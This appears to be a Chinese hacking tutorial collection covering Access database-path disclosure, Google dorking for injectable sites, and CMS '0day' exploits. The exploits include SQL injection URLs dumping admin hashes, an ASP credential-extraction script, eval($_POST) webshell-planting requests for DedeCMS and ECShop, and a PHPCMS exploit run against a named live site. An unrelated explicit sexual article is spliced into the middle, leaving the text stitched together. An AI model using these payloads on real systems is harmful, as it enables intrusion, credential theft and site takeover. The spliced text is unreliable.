脚本安全之第二章 ACCESS暴库

首先,关了IE的友好错误信息,在IE的工具->internet选项->高级->显示友好HTTP错误信息,这样,才能返回错误信息显示给我们。

暴库,顾名思义,就是暴出数据库,因为IIS服务器会对每个执行错误给出详细说明,并停止执行,IIS的默认设置又是将错误信息返回给用户,然后用户得到数据,就可以利用数据库里面的用户名和密码进行近一步利用。

一般暴库可以分为两种,conn暴库法和%5C暴库法。

在学习暴库之前,我们先来学习两个名词,绝对路径和相对路径。

绝对路径:相对于计算机中存在的文件的明确描述的路径。

比如:我blog http://www.st999.cn/blog,而blog存在服务器中的路径为d:\wwwroot\blog,这个“d:\wwwroot\blog”就是绝对路径了。

相对路径:相对于绝对路径下的文件地址。

假设在我的blog下还有个admin目录,admin的绝对路径是d:\wwwroot\blog\admin,当我们访问admin时,则是以

http://www.st999.cn/blog/admin这样的方式来访问,那么http://www.st999.cn/blog/admin中的/blog/admin则是相对于绝对路径d:\wwwroot下的一个路径,它们起着一个对比的关系。

一. conn暴库法

conn暴库法,正确的说法应该是数据库链接文件暴库法。

数据库链接文件,它通常是以conn.asp命名的,所以,又叫conn暴库法。当然,也有人把数据库链接文件的名字可以换成st999.asp这些什么的。如果存在漏洞的话,我们可以直接访问conn.asp文件,直接暴出数据库路径,如果是以st999.asp命名的话,直接访问st999.asp也是一样能成功的。

一般conn.asp文件是存放在inc目录下的。

一个典型的conn.asp如下:

<%

dim conn

dim dbpath

set conn=server.createobject("adodb.connection")

DBPath = Server.MapPath("data/data.mdb")

conn.Open "driver={Microsoft Access Driver (*.mdb)};dbq=" & DBPath

%>

在DBPath = Server.MapPath("data/data.mdb")这一句中,Server.MapPath把相对路径“data/data.mdb”转换为绝对路径,链接数据库时用的必需是绝对路径,而不能使用相对路径。

Server.MapPath的转换方法,实际上是相对路径加网站根目录的绝对路径从而得到数据库的路径,DBPath = Server.MapPath("data/data.mdb")这个得到的绝对的数据库路径为d:\wwwroot\blog\data\data.mdb。(data/data.mdb+d:\wwwroot\blog=d:\wwwroot\blog\data\data.mdb)

不知大家有没有看到,data/data.mdb和d:\wwwroot\blog中的"/""\"两个是不同的,

在IIS中,“\“表示真实的绝对路径,”/“表示相对的虚拟路径。

在文章的最前面,我们就说过,因为IIS服务器会对每个执行错误给出详细说明。

当我们访问正常的文件时,比如:http//www.st999.cn/blog/admin_login.asp时,它发生了调用数据库的动作:http://www.st999.cn/blog/data/data.mdb,这个数据库是正确的,不会发生什么错误;而当我们直接访问inc/conn.asp文件时,它发生了这样的调用关系:http://www.st999.cn/blog/inc/data/data.mdb,这样的数据库地址当然是错误的,于是,IIS就给出了错误提示 :









Microsoft JET Database Engine 错误 '80004005'

'd:\wwwroot\blog\inc\data\data.mdb‘不是一个有效的路径。 确定路径名称拼写是否正确,以及是否连接到文件存放的服务器。

/blog/inc/CONN.ASP,行16

'd:\wwwroot\blog\inc\data\data.mdb‘,这个地址,当然是错误的了,正确的地址是"d:\wwwroot\blog\data\data.mdb",多了个INC的目录。

我发上几张图,是存在有conn暴库漏洞网站的。

二、%5c暴库法

"%5c"暴库法,它是利用了IIS解码方式中的一个特性,%5C是”\“的URL解码,当我们只要在某网站的最后一个“/”改成“%5c”时就能暴出它的数据库来。虽然这种漏洞的存在已经很少了,但还是有必要了解一下的。

在IE中,我们访问一个这样的网站http://www.st999.cn/blog/admin/view.asp?id=15,只要改成http://www.st999.cn/blog/admin%5cview.asp?id=15就能够暴库,这是为什么呢?

在windows系统中,“\”“/”具有两种不同的特性,在IIS中,它也有它的特性,如下

http://www.st999.cn/blog/admin/view.asp?id=15 正常访问

http://www.st999.cn/blog/admin\view.asp?id=15 把"/"改成"\"时,它会自动转换成“/”

假设我的blog存在d:\wwwroot\blog,网址是http://www.st999.cn/blog,数据库的地址是database\st999.mdb,那么它的绝对路径是d:\wwwroot\blog\database\st999.mdb,IIS为了解决虚拟目录能够正常访问,优先查询每一个目录是否指向了物理路径(d:\wwwroot\blog),而当我们把它换成%5c访问的时候,IIS解析到了%5c那儿,以为就遇到了一个虚拟目录,便不再解析,那么它就解析到了d:\wwwroot\database\st999.mdb,而在wwwroot目录下是不存在database目录和st999.mdb这个数据库文件的,所以,便发生错误,这样就把数据库的路径暴出来了。

因为这类的暴库现在比较少见,我也没找到相关的网站来试验,也就没有图片了。

暴库条件:

1、一般的错误返回页面是本地IE提供的,所以我们先得关了本地的错误页面,具体在菜单项的‘工具->internet选项->高级->显示友好信息‘

2、对方数据库要是Access型。

3、是数据库连接中没有加入容错代码 所以导致错误不能跳过而活生生的把数据文件连接暴出来

4、 对方的IIS没有关闭错误提示 只要关了错误提示就算你怎么暴也没有用

5、不一定要2级目录 但是肯定的是一级目录是绝对不成功的

6、要成功一定要调用到数据库 不一定是view.asp?id=58 这种类别的 只要是提交或者检测数据的基本都可以

注意

1、遇到到ASP或ASA等用迅雷下载后改成MDB后缀照用

2、遇到#改成23%后下载

3、遇到加密的解密后查看相关信息

4、遇到MD5密码去网站解密

5、直接浏览Conn.asp文件遇到空间时查看源文件

脚本安全之第一章 google hacking

文章作者: 流浪的风

日期:2009/10/31

google hacking就是大名顶顶的google黑客了,google是世界上排名第一的搜索引荐,其强大的功能不言而喻,小菜我也不多作详解,只是将其中我们经常有用到的手法说明引用一下。

google hacking可以为我们进行必要的踩点。

1.网站注册信息

2.网管资料

3.共享资料

4.端口信息

5.FTP资源

6.网站拓扑结构

7.网站URL地址结构

8.网站系统版本

9.后台地址

10.弱口令

一般可以分为以上十点(以上摘自网络),对于检测网站安全起着决定性的作用。

我常用的几个google语法:site,inurl,intext,intitle,info,filetype,cache……下面我具体解释一下。

site:域名

这个语法可以查看域名的基本情况,探测这个网站的拓扑结构。这个语法在有要对性的进行入侵时特别有用特别有效,要加以强记。

比如,查看一下我的站点的基础信息,site:st999.cn

为什么不site:www.st999.cn呢,这是因为有的站点存在二级域名。

假设我的网站存在bbs.st999.cn这样的论坛,如果我只site:www.st999.cn的话,就不返回bbs.st999.cn的拓扑信息,如果site:st999.cn就会返回在st999.cn下的所有的域名信息,这个就要根据自己的需要进行使用了。



inurl:关键字

搜索包含有关键字的url地址,这个语法经常使用,在安全检测中可以说几乎每次都会用到。

像前两天,我在拿一个站时,没见过那站的源码,也没从站点上找到什么相关的版权类的东东,是管理员修改了这源码的版权信息,就只好找了个比较有个性的关键字,在google上搜索,看看有什么利用的地方。

结果是在别的站点中发现了没有被修改版权信息的站点,才知道这个源码是一个百尔买的商业系统,然后利用网上公开的这个商业系统的漏洞拿下站点。

在这里,我们可以利用以下的语法,找出相关的后台登录页面和上传页面。

site:st999.cn inurl:admin

site:st999.cn inurl:login

site:st999.cn inurl:upload



intext:关键字

搜索网页正文中包含关键字的页面。

举个例子:我要搜索我blog中包含漏洞这样的字样的网页,在google中就要输入site:st999.cn intext:漏洞,结果如图(见红字)

当然,我们的思路延伸一下,输入

site:st999.cn intext:管理

site:st999.cn intext:后台

site:st999.cn intext:登录

诸如此类的搜索,可以找到有利于我们进行检测的页面。

intitle:关键字

title,是标题的意思,intitle是在标题中的意思,这个语法可以这样理解:搜索网页中含有标题关键字的页面。

info:关键字

搜索特定站点的相关信息,这个命令我很少用到,不过也是有用的。



filetype:关键字

在关键字中输入一些常见的文件后缀,可以搜索到丰富的资源,见图

一般用到的也就这些了,其他的要慢慢去研究,google功能太强大了,更要加以灵活应用才成。

下面,我用GOOGLE和啊D配合演示一个找注入点的经典例子。

现在打开啊D,选择扫描注入点这一项,输入http:www.google.com,点右边的高级,在跳出的框中的右上边,选择框“10项结果”那里,改成“100项结果”,以便我们一个搜索页面中容入100个页面结果。

点击google搜索,回到搜索页面,输入"site:tw inurl:asp?id=",直接回车,就开始搜索包含"asp?id="的url页面了。其中的“site:tw”,tw是台湾网站的域名后缀,就如同我们的cn一样,hk是香港的。我们是给我们台湾同胞的网站作安全检测的,相信同胞们会感谢我们的, 。

。

轻轻等一会儿,在啊D的下边,可用注入点那里,出来了一堆的红色字体的url地址,这些页面就是含有注入漏洞的地址了。

至于怎么利用,后面自会讲解到的。

文章作者: 流浪的风

日期:2009/10/31

鉴于本人基础不牢,没学过计算机,对脚本安全学习有诸多不便,决定于今日开始,把以前的基础部分重新复习下,以便加强记忆和理解,其中的不对之处,请各位见谅并请指出!

下面先发一张网络上流传的web入侵一般步骤图。

这图讲解了一般思路,其中又可以划分为各个详细的部分,并会在后面一一做上笔记。

dedecms v5.3 0day

1.删除网站任意文件.

2.爆绝对路径

影响系统 = DedeCMS V5.3

1.删除任意文件.

注册正常用户...随意找个地方上传个附件就OK.

部分代码:

复制代码

<form class="mTB10 mL10 mR10" name="form1" action="http://网站地址/member/uploads_edit.php" method="post" enctype="multipart/form-data">

<input type="hidden" name="aid" value="28" />

<input type="hidden" name="mediatype" value="1" />

<input type="hidden" name="oldurl" value="要删除的文件" /> <!--如value="/index.php">

<input type="hidden" name="dopost" value="save" />

<table cellspacing="1" class="submit">

修改完毕后.打开HTML页.直接点提交.

然后在用户管理附件里点击删除.

2.爆路径.

也是利用原来的html代码..

复制代码

<td align="right" valign="top">更换附件:</td>

<td><input name="addonfile" type="file" id="addonfile" style="width:300px" /></td>

把type="file"删除.保存.然后打开.直接点提交.

就可以爆路径了..

具体的如何利用这个漏洞拿到SHELL.就看你自己的想象力了..比如删除install.lock....比如删除用户登陆检测..

临时解决方法.:禁止用户注册.或禁止用户发附件

DEDECMS 5.1 feedback_js.php 0DAY

作者:st0p&Rainy'Fox

同样是在magic_quotes_gpc=off的情况下可用

漏洞版本:DEDECMS 5.1

此漏洞可拿到后台管理员的帐号和加密HASH,漏洞存在文件plus/feedback_js.php,未过滤参数为$arcurl

...... $urlindex = 0; if(empty($arcID)) { $row = $dlist->dsql->GetOne("Select id From `#@__cache_feedbackurl` where url='$arcurl' "); //此处$arcurl没有过滤 if(is_array($row)) $urlindex = $row['id']; //存在结果则把$urlindex赋值为查询到的$row['id'],我们可以构造SQL语句带入下面的操作中了 } if(empty($arcID) && empty($urlindex)) exit(); //如果$arcID为空或$urlindex为空则退出 ...... if(empty($arcID)) $wq = " urlindex = '$urlindex' "; //我们让$arcID为空,刚才上面执行的结果就会被赋值给$wq带入下面的操作中执行了. else $wq = " aid='$arcID' "; $querystring = "select * from `#@__feedback` where $wq and ischeck='1' order by dtime desc"; $dlist->Init(); $dlist->SetSource($querystring); ......

看一下利用方法吧,嘿,为了闭合我用了两次union

http://st0p/dedecms51/plus/feedback_js.php?arcurl=' union select "' and 1=2 union select 1,1,1,userid,3,1,3,3,pwd,1,1,3,1,1,1,1,1 as msg from dede_admin where 1=1 union select * from dede_feedback where 1=2 and ''='" from dede_admin where ''='

唉,偶和Rainy'Fox这家伙找目标测试的时候,他竟然说能不能在magic_quotes_gpc=on时通过....这种想法太YD了..也太可怕了,要真可以实现,这个网络界又该乱了,好多程序都是在PHP默认magic_quotes_gpc为关闭时才会调用自身的转义部分...要真能实现,那就是PHP程序的恶梦了...

风讯CMS 0DAY exploits

把下面的代码保存成一个ASP文件然后在本地架一个ASP环境就OK了

<herd><title>foosun cms 0day exploits</title>

</herd>

<body>

<%

web=request("web")

id=request("id")

%>

关键字:会员注册step 1 of 4 step<br>

<form action='' method=post>

输入地址:<input type=text size=50 id=web name=web value="<%=web%>"><br>

要暴的ID号(默认是1)<input type=text size=3 name=id value="<%=id%>">ID为1的是超级管理员<br>

<input type=submit value="我要暴">

</form>

<form>

<%

function bin2str(bin)

dim tmp,ustr

tmp=""

for i=1 to LenB(bin)-1

ustr=AscB(MidB(bin,i,1))

if ustr>127 then

i=i+1

tmp=tmp&chr(ustr*256+AscB(MidB(bin,i,1)))

else

tmp=tmp&chr(ustr)

end if

next

bin2str=tmp

end function

webuser=web&"User/setnextoptions.asp?EquValue=1&ReqSql=select%201,ADMIN_name,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51%20from%20FS_MF_ADMIN%20where%20id="&id

webpass=web&"User/setnextoptions.asp?EquValue=1&ReqSql=select%201,ADMIN_pass_word,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51%20from%20FS_MF_ADMIN%20where%20id="&id

if web="" then

else

set x=server.createObject("Microsoft.XMLHTTP")

x.open "get",webuser,false

x.send

str=bin2str(x.responseBody)

response.write "你暴的网站地址:"&web&"<br><br>第"&id&"位的管理员<br>"

response.write "<br><a href='"&web&"/Admin/login.asp' target=""_blank"">网站后台地址</a><br>"

for i=126 to len(str)

mid1=mid1&mid(str,i,1)

next

response.write "<br>------------------<br>帐号:"&mid1&"<br>"

x.open "get",webpass,false

x.send

str=bin2str(x.responseBody)

for i=126 to len(str)

mid2=mid2&mid(str,i,1)

next

response.write "<br>密码:"&mid2&"<br>------------------<br>"

response.write "<br>爆出咯,可以YY了<br><br><a href='http://www.cmd5.com' target=""_blank"">cmd5</a>"

set x=nothing

end if

%>具体的利用方法请参考源码。

来源:http://huairen.me/archives/68.html

dedecms GBK 5.1 搜索型注射0day

漏洞地址:/plus/infosearch.php

漏洞成因:

$q = trim($q);

if($areaid > 0) {

$wheresql = "areaid=$areaid and ";

}

$query = "select ID,typeid,title,memberID,writer,senddate from #@__infos where $wheresql title like '%$q%' order by senddate desc";

获得变量q,直接放入数据库查询.导致注入产生,这样一个搜索型的注入,本身对于php环境如果设置了magic_quote_gpc=on的话,利用起来是很难的.但是可以结合php多字节编码漏洞,这样,一个相对来说不错的利用方式产生了.可以如下构造,通过get方式提交.

补充:dedecms暴出来的管理员密码只有24位,这里我简单的来说一下,dedecms首先获得某密码的32位MD5加密值,然后去掉后面8位,这样,拿剩下的24位来做为密码的加密值.这里我们可以想到,32位转16位可以把32位的前8位和后8位去掉,剩下的中间就是其16位的加密值,于是,我们可以把dedecms中暴出来的那窜24位加密值的前8位去掉,剩下的16位就可以拿去破解了

20091001 dedecms 0day!!

dedecms最新注入漏洞影响版本5.3-5.5

dedecms5.3和5.5系列版本存在重大注入漏洞,请注意以下操作有攻击性,仅供研究。利用此漏洞进行违法活动者,后果自负。

假设域名是:www.abc.com 攻击步骤如下:



1. 访问网址:

http://www.abc.com/plus/digg_frame.php?action=good&id=1024%651024&mid=*/eval($_POST[x]);var_dump(3);?>

可看见以下错误信息

2. 访问http://www.abc.com/data/mysql_error_trace.php 看到以下信息证明注入成功了。

int(3) Error: Illegal double '1024e1024' value found during parsing

Error sql: Select goodpost,badpost,scores From `gxeduw_archives` where id=1024e1024 limit 0,1; */ ?>

3. test.html(源码在下面),注意 form 中 action 的地址是

<form action=http://www.abc.com/data/mysql_error_trace.php” enctype=”application/x-www-form-urlencoded” method=”post”>

按确定后的看到第2步骤的信息表示文件木马上传成功。

木马网址http://www.abc.com/data/a.php

密码:2006888

文件中自带了一个脚本木马 作者使用base64做了处理 基本免杀 但不能保证留有后门!

test.html源码文件

15分钟内 让她饥渴难耐

专家们这样告诫我们:女人所需前戏的时间,至少要15分钟。嗯,这大概是足以让你犯规很多次的一局足球赛的时间。15分钟对许多事来说,都嫌太长,对前戏这件事尤是。如何好好运用这漫长的15分钟,使你成为人见人爱的情场圣手?

【起手式:从手开始】

1. 轻轻地握住她的手,亲吻她的手指背。一位熟识的指甲彩绘大师偷偷告诉我,其实手指是最被女性忽略的性感带。

2. 将她的手翻过来,手心朝上。你呢,嘴巴紧闭,用你的嘴唇轻柔地压印在她手掌肉厚最柔软处。慢慢地往她手腕方向压按移动,直到你的嘴唇感觉到他手腕上的脉搏跳动为止。

这阶段所需时间:1分钟

【第二步 最轻最轻的吻】

1. 从她的下嘴唇开始。一样地,你双唇轻阖,将她的下嘴唇轻轻含在你的双唇间。要轻柔到让她几乎没有感觉你的存在。

2. 同样的方法,用你的嘴唇依序对她的上嘴唇、颈间、耳垂、眼皮进行轻触。记得,你的眼睛要张开,嘴唇阖起,不要猴急地把舌头伸出东舔西舔。

3. 当你如此轻柔地亲她时,手不要闲着 – 以指尖轻轻抚摸她的手膀、肩背。

这阶段所需时间:3分钟

这阶段你可以用力地亲吻了。但是等等,兄弟,收回你的舌头。一般最被女人嫌恶的,就是你的舌头太过投入了。只让你的舌头探出1/3,用你的舌尖和她的舌尖轻触、玩捉迷藏,或是轻舔她的嘴唇内侧,她牙齿的边缘……会有让你意想不到的效果。 这阶段所需时间:2分钟 亲吻可蜻蜓点水地落在鼻尖、脸颊、睫毛、额头、头顶等部位。这些都算是普通级,带有戏谑、愉快、轻松、问好、温暖、安慰、呵护、怜爱等用意,个中滋味尽在不言中……性技巧:吻在何处最“销魂” 【第四步 吻遍全身】 好了,现在你更可以放纵你的唇舌,为所欲为了。别的男人的标准亲吻过程一定都是这样:嘴唇、胸部、肚脐眼、然后更下面 ….。这样完全无法挑起女人的情欲,因为她们早就知道男人一成不变的这一套。我们要出点奇招: 1. 集中火力攻击隐密的部位:大腿内侧、膝盖窝、耳垂后方、胸部上侧(不是乳头喔)。记得,不是一路吻过去,而是从这个部位跳到另一个部位。 2. 力道放轻、一边吸吮一边亲吻,偶尔用你的舌尖出点力压按。 3. 亲完一个部位,在该部位轻轻地吹一口气。她会觉得凉凉的,痒痒的,怪舒服的。 【手要工作】 1. 切记,不要猴急地去揉她的胸部。如果她的乳头还没有兴奋地“竖然起敬”,别用力压她或是用手指头揉捏。相反的,用你的手掌肉多柔软处,覆盖她整个乳房,作圆形按摩。如果她越来越兴奋,可以稍稍加重力道。 2. 如果她的乳头已经勃起,将乳头轻轻夹在你的两根手指之间,作前后缓慢地摩擦。要轻一点,不要用力夹挤。 这阶段所需时间:2分钟 【南向运动】 1. 当你已经锁定她秘密花园时,与其直接刺激她的**,还不如多花一点时间用一或二根手指来善待她的阴唇。缓慢地、有耐性地揉弄她两片阴唇,间接刺激她的性欲。 2. 接下来,用你的拇指和食指拨开阴唇,轻轻抚触她的阴蒂以及阴唇内侧。不要直接刺激阴蒂,除非她娇喘连连,哀求你这么做。 这阶段所需时间:3分钟 【最后一步:观察并确认她已经大有性趣】 * 乳头硬挺 * 呼吸急促、沉重 * 阴蒂突起 如果上述反应都很明显,嘿嘿,就来个法国式亲吻,慢慢地进入她的体内。停个几秒钟,然后开始你最拿手的抽送,让她欲先欲死。 前戏大功告成!

【第三步 重重地吻】

PHP Exp漏洞的利用方法

很多人都看到过一些关于PHP的EXP程序,但都不会利用。其实这种漏洞利用程序利用起来很简单的。

首先我们来在本地装一下php的运行环境。打开php-installer,一切设置都默认(我安装的目录是D盘的php),一路next就可以了

我们用PHPCMS的一个漏洞来做演示。



我们可以发现这些EXP都是PHP的代码,这怎么弄呢?

大家别急,先把这段代码用记事本保存下来,我保存在D:/php/phpcms.php这里了。现在我们打开cmd来到D:/php/目录下用php.exe运行一下刚才我们保存的那个exp文件

我们看见了返回的结果,他给出了利用的格式:php phpcms.php localhost / ,在这里localhost我们可以改成对方的域名,/就是对方的phpcms系统的目录(如果是根目录就直接/,如果是phpcms目录就写/phpcms/),注意一下,这里有个空格。



我找到了一个目标:www.cnpp315.com,我们拿他来测试一下,在cmd里php phpcms.php www.cnpp315.com /。我们来看一下结果,如图4。已经成功的破出了它的管理员的账号和密码的32位md5值。账号是admin,密码的md5是21232f297a57a5a743894a0e4a801fc3,我们把它拿到cmd5上来解密一下,得到的密码也是admin,

我们来到后台,登上去,这样,我们就利用成功了。每个用php写的exp其实都可以这样利用的。

ECShop网店系统V2.6.2 后台拿webshell漏洞

ECSHOP是一款开源免费的网上商店系统。由专业的开发团队升级维护,为您提供及时高效的技术支持,您还可以根据自己的商务特征对ECSHOP进行定制,增加自己商城的特色功能。(官方介绍)

ECSHOP前段时间出了个注射漏洞:http://bbs.wolvez.org/topic/67/, 拿后台权限应该没有问题,但文章没有提及如何在后台拿shell。昨天可乐在t00ls.Net上发帖问如何拿shell,无聊中我baidu、 google了下,网上貌似没有拿shell的办法。好久没读代码了,无聊中下了ECSHOP最新版(V2.6.2)的源码过来读,很庆幸,给我找到一个 可以直接写shell的文件。与注射一样,同样是个变化未初始化导致的问题,于是,同样只能用在register_globals为on的环境下。

integrate.php第740行起:

view source

print?

01.if ($_REQUEST['act'] == 'sync')

02.{

03. $size = 100;

04.

05. ......

06.

07. $tasks = array();

08. if ($task_del > 0)

09. {

10. $tasks[] = array('task_name'=>sprintf($_LANG['task_del'], $task_del),'task_status'=>'<span id="task_del">' . $_LANG['task_uncomplete'] . '<span>');

11. $sql = "SELECT user_name FROM " . $ecs->table('users') . " WHERE flag = 2";

12. $del_list = $db->getCol($sql);//$del_list未初始化,转载请注明来自:www.oldjun.com

13. }

14.

15. if ($task_rename > 0)

16. {

17. $tasks[] = array('task_name'=>sprintf($_LANG['task_rename'], $task_rename),'task_status'=>'<span id="task_rename">' . $_LANG['task_uncomplete'] . '</span>');

18. $sql = "SELECT user_name, alias FROM " . $ecs->table('users') . " WHERE flag = 3";

19. $rename_list = $db->getAll($sql);//$rename_list未初始化,转载请注明来自:www.oldjun.com

20. }

21.

22. if ($task_ignore >0)

23. {

24. $sql = "SELECT user_name FROM " . $ecs->table('users') . " WHERE flag = 4";

25. $ignore_list = $db->getCol($sql);//$ignore_list未初始化,转载请注明来自:www.oldjun.com

26. }

27.

28. ......

29.

30. /* 保存修改日志 */

31. $fp = @fopen(ROOT_PATH . DATA_DIR . '/integrate_' . $_SESSION['code'] . '_log.php', 'wb');

32. $log = '';

33. if (isset($del_list))

34. {

35. $log .= '$del_list=' . var_export($del_list,true) . ';';

36. }

37. if (isset($rename_list))

38. {

39. $log .= '$rename_list=' . var_export($rename_list, true) . ';';

40. }

41. if (isset($ignore_list))

42. {

43. $log .= '$ignore_list=' . var_export($ignore_list, true) . ';';

44. }

45. //未做过滤,直接写log,转载请注明来自:www.oldjun.com

46. fwrite($fp, $log);

47. fclose($fp);

48.

49. $smarty->assign('tasks', $tasks);

50. $smarty->assign('ur_here',$_LANG['user_sync']);

51. $smarty->assign('size', $size);

52. $smarty->display('integrates_sync.htm');

53.}

$del_list、$rename_list、$ignore_list均没有初始化,于是,均可以直接写shell。

利用方法:

http://www.oldjun.com/admin/integrate.php?act=sync&del_list=<?php%20eval($_POST[cmd])?>

http://www.oldjun.com/admin/integrate.php?act=sync&rename_list=<?php%20eval($_POST[cmd])?>

http://www.oldjun.com/admin/integrate.php?act=sync&ignore_list=<?php%20eval($_POST[cmd])?>

三个链接,随便输入一个就可以了,生成http://www.oldjun.com/data/integrate__log.php,就是一句话小马了~

Posted by oldjun

肉丝提供的方法如下:

